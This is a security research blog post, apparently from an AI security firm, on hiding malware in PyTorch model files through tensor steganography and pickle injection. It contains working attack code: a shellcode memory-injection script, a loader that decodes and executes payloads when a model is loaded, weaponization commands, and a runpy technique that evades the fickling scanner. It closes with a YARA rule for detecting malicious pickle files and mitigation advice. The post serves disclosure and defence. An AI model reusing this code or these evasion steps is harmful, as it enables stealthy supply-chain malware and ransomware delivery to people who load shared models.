If we scan an unmodified data.pkl from a PyTorch model Zip file, we notice a handful of warnings by default:
> fickling --check-safety data.pkl
…
Call to `_rebuild_tensor_v2(...)` can execute arbitrary code and is inherently unsafe
Call to `_rebuild_parameter(...)` can execute arbitrary code and is inherently unsafe
Call to `_var329.update(...)` can execute arbitrary code and is inherently unsafe
This is however quite normal, as PyTorch uses the above functions to reconstruct tensors when loading a model.
But if we then scan the data.pkl file containing the injected exec command made by torch_picke_inject.py, we now get an additional alert:
> fickling --check-safety data.pkl
…
Call to `_rebuild_tensor_v2(...)` can execute arbitrary code and is inherently unsafe
Call to `_rebuild_parameter(...)` can execute arbitrary code and is inherently unsafe
Call to `_var329.update(...)` can execute arbitrary code and is inherently unsafe
Call to `exec(...)` is almost certainly evidence of a malicious pickle file
Fickling also detects injected system and eval commands, which doesn’t quite fulfill our brief of producing an attack that is “currently undetected”. This problem led us to hunt the standard Python libraries for yet another means of executing code. With the happy discovery of runpy — Locating and executing Python modules, we were back in business! Now we can inject code into the pickle using:
> python torch_picke_inject.py resnet18-f37072fd.pth runpy print('hello')The runpy._run_code approach is currently undetected by fickling (although we have reported the issue prior to publishing the blog). After a final scan, we can verify that we only see the usual warnings for a benign PyTorch data pickle:
> fickling --check-safety data.pkl
…
Call to `_rebuild_tensor_v2(...)` can execute arbitrary code and is inherently unsafe
Call to `_rebuild_parameter(...)` can execute arbitrary code and is inherently unsafe
Call to `_var329.update(...)` can execute arbitrary code and is inherently unsafe
Finally, it is worth mentioning that HuggingFace have also implemented scanning for malicious pickle files in models uploaded by users, and recently published a great blog on Pickle Scanning that is well worth a read.
Attacker’s Perspective
At this point, we can embed a payload in the weights and biases of a tensor, and we also know how to execute arbitrary code when a PyTorch model is loaded. Let’s see how we can use this knowledge to deploy malware to our test machine.
To make the attack invisible to most conventional security solutions, we decided that we wanted our final payload to be loaded into memory reflectively, instead of writing it to disk and loading it, where it could easily be detected. We wrapped up the payload binary in a reflective PE loader shellcode and embedded it in a simple Python script that performs memory injection (payload.py). This script is quite straightforward: it uses Windows APIs to allocate virtual memory inside the python.exe process running PyTorch, copies the payload to the allocated memory, and finally executes the payload in a new thread. This is all greatly simplified by the Python ctypes module, which allows for calling arbitrary DLL exports, such as the kernel32.dll functions required for the attack:
import os, sys, time
import binascii
from ctypes import *
import ctypes.wintypes as wintypes

shellcode_hex = "DEADBEEF" // Place your shellcode-wrapped payload binary here!
shellcode = binascii.unhexlify(shellcode_hex)

pid = os.getpid()

handle = windll.kernel32.OpenProcess(0x1F0FFF, False, pid)
if not handle:
    print("Can't get process handle.")
    sys.exit(0)

shellcode_len = len(shellcode)

windll.kernel32.VirtualAllocEx.restype = wintypes.LPVOID
mem = windll.kernel32.VirtualAllocEx(handle, 0, shellcode_len, 0x1000, 0x40)
if not mem:
    print("VirtualAlloc failed.")
    sys.exit(0)

windll.kernel32.WriteProcessMemory.argtypes = [c_int, wintypes.LPVOID, wintypes.LPVOID, c_int, c_int]
windll.kernel32.WriteProcessMemory(handle, mem, shellcode, shellcode_len, 0)

windll.kernel32.CreateRemoteThread.argtypes = [c_int, c_int, c_int, wintypes.LPVOID, c_int, c_int, c_int]
tid = windll.kernel32.CreateRemoteThread(handle, 0, 0, mem, 0, 0, 0)
if not tid:
    print("Failed to create remote thread.")
    sys.exit(0)

windll.kernel32.WaitForSingleObject(tid, -1)
time.sleep(10)
Listing 3: payload.py
Since there are many open-source implementations of DLL injection shellcode, we shall leave that part of the exercise up to the reader. Suffice it to say, the choice of final stage payload is fairly limitless and could quite easily target other operating systems, such as Linux or Mac. The only restriction is that the shellcode must be 64-bit compatible, as several popular ML libraries, such as PyTorch and TensorFlow, do not operate on 32-bit systems.
Once the payload.py script is encoded into the tensors using the previously described torch_steganography.py, we then need a way to reconstruct and execute it automatically whenever the model is loaded. The following script (torch_stego_loader.py) is executed via the malicious data.pkl when the model is unpickled via torch.load, and operates by using Python’s sys.settrace method to trace execution for calls to PyTorch’s _rebuild_tensor_v2 function (remember we saw fickling detect this function earlier?). The return value from the _rebuild_tensor_v2 function is a rebuilt tensor, which is intercepted by the execution tracer. For each intercepted tensor, the stego_decode function will attempt to reconstruct any embedded payload and verify the SHA256 checksum. If the checksum matches, the payload will be executed (and the execution tracer removed):
import sys
import sys
import torch

def stego_decode(tensor, n=3):
    import struct
    import hashlib
    import numpy

    assert 1 <= n <= 9

    # Extract n least significant bits from the low byte of each float in the tensor
    bits = numpy.unpackbits(tensor.view(dtype=numpy.uint8))

    # Reassemble the bit stream to bytes
    payload = numpy.packbits(numpy.concatenate([numpy.vstack(tuple([bits[i::tensor.dtype.itemsize * 8] for i in range(8-n, 8)])).ravel("F")])).tobytes()

    try:
        # Parse the size and SHA256
        (size, checksum) = struct.unpack("i 64s", payload[:68])

        # Ensure the message size is somewhat sane
        if size < 0 or size > (numpy.prod(tensor.shape) * n) / 8:
            return None
    except struct.error:
        return None

    # Extract the message
    message = payload[68:68+size]

    # Ensure the original and decoded message checksums match
    if not bytes(hashlib.sha256(message).hexdigest(), "utf-8") == checksum:
        return None

    return message

def call_and_return_tracer(frame, event, arg):
    global return_tracer
    global stego_decode
    def return_tracer(frame, event, arg):
        # Ensure we've got a tensor
        if torch.is_tensor(arg):
            # Attempt to parse the payload from the tensor
            payload = stego_decode(arg.data.numpy(), n=3)
            if payload is not None:
                # Remove the trace handler
                sys.settrace(None)
                # Execute the payload
                exec(payload.decode("utf-8"))

    # Trace return code from _rebuild_tensor_v2
    if event == "call" and frame.f_code.co_name == "_rebuild_tensor_v2":
        frame.f_trace_lines = False
        return return_tracer

sys.settrace(call_and_return_tracer)
Listing 4: torch_stego_loader.py
Note that in the above code, where the stego_decode function is called, the number of bits used to encode the payload must be set accordingly (for example, n=8 if 8-bits were used to embed the payload).
At this point, a quick recap is certainly in order. We now have four scripts that can be used to perform the steganography, pickle injection, reconstruction, and loading of a payload:
Using the above scripts, weaponizing a model is now as simple as:
> python torch_steganography.py –bits 3 resnet18-f37072fd.pth payload.py
> python torch_picke_inject.py resnet18-f37072fd.pth runpy torch_stego_loader.py
When the ResNet model is subsequently loaded via torch.load, the embedded payload will be automatically reconstructed and executed.
We’ve prepared a short video to demonstrate how our hijacked pre-trained ResNet model stealthily executed a ransomware sample the moment it was loaded into memory by PyTorch on our test machine. For the purpose of this demo, we’ve chosen to use an x64 Quantum ransomware sample. Quantum was first discovered in August 2021 and is currently making rounds in the wild, famous for being very fast and quite lightweight. These characteristics play well for the demo, but the model injection technique would work with any other ransomware family – or indeed any malware, such as backdoors, CobaltStrike Beacon or Metasploit payloads.
Hidden Ransomware Executed from an ML Model
Detecting Model Hijacking Attacks
Detecting model hijacking can be challenging. We have had limited success using techniques such as entropy and Z-scores to detect payloads embedded via steganography, but typically only with low-entropy Python scripts. As soon as payloads are encrypted, the entropy of the lower order bits of tensor floats changes very little compared to normal (as it remains high), and detection often fails. The best approach is to scan for code execution via the various model file formats. Alongside fickling, and in the interest of providing yet another detection mechanism for potentially malicious pickle files, we offer the following “MaliciousPickle” YARA rule:
private rule PythonStdLib{

 meta:
   author = "Eoin Wickens - Eoin@HiddenLayer.com"
   description = "Detects python standard module imports"
   date = "16/09/22"

 strings:
   // Command Libraries - These prefix the command itself and indicate what library to use
   $os = "os"
   $runpy = "runpy"
   $builtins = "builtins"
   $ccommands = "ccommands"
   $subprocess = "subprocess"
   $c_builtin = "c__builtin__\n"


   // Commands - The commands that follow the prefix/library statement

   // OS Commands
   $os_execvp = "execvp"
   $os_popen = "popen"

   // Subprocess Commands
   $sub_call = "call"
   $sub_popen = "Popen"
   $sub_check_call = "check_call"
   $sub_run = "run"

   // Builtin Commands
   $cmd_eval = "eval"
   $cmd_exec = "exec"
   $cmd_compile = "compile"
   $cmd_open = "open"

   // Runpy command, the darling boy
   $run_code = "run_code"

 condition:
     // Ensure command precursor then check for one of its commands within n number of bytes after the first index of the command precursor
     ($c_builtin or $builtins or $os or $ccommands or $subprocess or $runpy) and

     (
     any of ($cmd_*) in (@c_builtin..@c_builtin+20) or
     any of ($cmd_*) in (@builtins..@builtins+20) or
     any of ($os_*) in (@os..@os+10) or
     any of ($sub_*) in (@ccommands..@ccommands+20) or
     any of ($sub_*) in (@subprocess..@subprocess+20) or
     any of ($run_*) in (@runpy..@runpy+20)
     )
}

private rule PythonNonStdLib {

   meta:
     author = "Eoin Wickens - Eoin@HiddenLayer.com"
     description = "Detects python libs not in the std lib"
     date = "16/09/22"

   strings:

     $py_import = "import" nocase
     $import_requests = "requests" nocase

     $non_std_lib_pip = "pip install"

     $non_std_lib_posix_system = /posix[^_]{1,4}system/ // posix system with up to 4 arbitrary bytes in between, for posterity
     $non_std_lib_nt_system = /nt[^_]{1,4}system/ // nt system with 4 arbitrary bytes in between, for posterity

   condition:
     any of ($non_std_lib_*) or
     ($py_import and any of ($import_*) in (@py_import..@py_import+100))
}


private rule PickleFile {

 meta:
   author = "Eoin Wickens - Eoin@HiddenLayer.com"
   description = "Detects Pickle files"
   date = "16/09/22"

 strings:
   $header_cos = "cos"
   $header_runpy = "runpy"
   $header_builtins = "builtins"
   $header_ccommands = "ccommands"
   $header_subprocess = "subprocess"
   $header_cposix = "cposix\nsystem"
   $header_c_builtin = "c__builtin__"

 condition:

     (
       uint8(0) == 0x80 or // Pickle protocol opcode
       for any of them: ($ at 0) or $header_runpy at 1 or $header_subprocess at 1
     )

     // Last byte has to be 2E to conform to Pickle standard
     and uint8(filesize-1) == 0x2E
}

private rule Pickle_LegacyPyTorch {

 meta:
   author = "Eoin Wickens - Eoin@HiddenLayer.com"
   description = "Detects Legacy PyTorch Pickle files"
   date = "16/09/22"

 strings:
   $pytorch_legacy_magic_big = {19 50 a8 6a 20 f9 46 9c fc 6c}
   $pytorch_legacy_magic_little = {50 19 6a a8 f9 20 9c 46 6c fc}

 condition:
   // First byte is either 80 - Indicative of Pickle PROTOCOL Opcode
   // Also must contain the legacy pytorch magic in either big or little endian
   uint8(0) == 0x80 and ($pytorch_legacy_magic_little or $pytorch_legacy_magic_big in (0..20))
}

rule MaliciousPickle {

 meta:
   author = "Eoin Wickens - Eoin@HiddenLayer.com"
   description = "Detects Pickle files with dangerous c_builtins or non standard module imports. These are typically indicators of malicious intent"
   date = "16/09/22"

 condition:
 // Any of the commands or any of the non std lib definitions
  (PickleFile or Pickle_LegacyPyTorch) and (PythonStdLib or PythonNonStdLib)
Listing 5: Pickle.yara
Conclusion
As we’ve alluded to throughout, the attack techniques demonstrated in this blog are not just confined to PyTorch and pickle files. The steganography process is fairly generic and can be applied to the floats in tensors from most ML libraries. Also, steganography isn’t only limited to embedding malicious code. It could quite easily be employed to exfiltrate data from an organization.
Automatic code execution is a little more tricky to achieve. However, a wonderful tool called Charcuterie, by Will Pearce/moohax, provides support for facilitating code execution via many popular ML libraries, and even Jupyter notebooks.
The attack demonstrated in this blog can also be made operating system agnostic, with OS and architecture-specific payloads embedded in different tensors and loaded dynamically at runtime, depending on the platform.
All the code samples in this blog have been kept relatively simple for the sake of readability. In practice, we expect bad actors employing these techniques to take far greater care in how payloads are obfuscated, packaged, and deployed, to further confound reverse engineering efforts and anti-malware scanning solutions.
As far as practical, actionable advice on how best to mitigate against the threats described, it is highly recommended that if you load pre-trained models downloaded from the internet, you do so in a secure sandboxed environment. The risks posed by adversarial AI techniques, including AI data poisoning attacks, highlight the importance of rigorous validation of training data and models to prevent malicious actors from embedding harmful payloads or manipulating model behavior. The potential for models to be subverted is quite high, and presently anti-malware solutions are not doing a fantastic job of detecting all of the code execution techniques. EDR solutions may offer better insight into attacks as and when they occur, but even these solutions will require some tuning and testing to spot some of the more advanced payloads we can deploy via ML models.
And finally, if you are a producer of machine learning models, however, they may be deployed, consider which storage formats offer the most security (i.e., are free from data deserialization flaws), and also consider model signing as a means of performing integrity checking to spot tampering and corruption. It is always worthwhile ensuring the models you deploy are free from malicious meddling, to avoid being at the forefront of the next major supply chain attack.
Once again, just to reiterate; For peace of mind, don’t load untrusted models on your corporate laptop!
Related Research


Stay Ahead of AI Security Risks
Get research-driven insights, emerging threat analysis, and practical guidance on securing AI systems—delivered to your inbox.